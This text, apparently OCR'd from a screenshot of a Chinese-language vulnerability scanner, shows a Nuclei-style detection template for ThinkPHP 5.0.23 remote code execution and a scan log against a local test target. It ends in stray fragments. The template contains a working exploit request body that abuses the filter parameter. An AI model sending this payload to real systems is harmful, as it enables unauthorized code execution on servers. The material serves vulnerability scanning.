 Wavely
编辑
1 id: thinkphp-5023-rce
2
3 info:
4 name: ThinkPHP 5.0.23 - Remote Code Execution
5 author: dr_set
6 severity: critical
7 description: ThinkPHP 5.0.23 is susceptible to remote code execution. An attacker can exe
8 reference: https://github.com/vulhub/vulhub/tree/0a0bc719f9a9ad5b27854e92bc4dfa17deea25b4
9 metadata:
10 max-request: 1
11 tags: thinkphp,rce
12
13 http:
14 - method: POST
15 path:
16 - "{{BaseURL}}/index.php?s=captcha"
17
18 headers:
19 Content-Type: application/x-www-form-urlencoded
20
21 body: "_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1"
22
23 matchers-condition: and
24 matchers:
25 - type: word
26 words:
27 - "PHP Extension"
28 - "PHP Version"
29 - "ThinkPHP"
30 condition: and
31
32 - type: status
33 status:
目标 配置
http://127.0.0.1:8080
测试 保存
消息： 开始扫描
目标： http://127.0.0.1:8080
漏洞ID: thinkphp-5023-rce
漏洞: ThinkPHP 5.0.23 - Remote Code Execution
级别： critical
消息： 结束扫描
I3
ce
I2
ger
CVE-2024-38077-
POC
Jie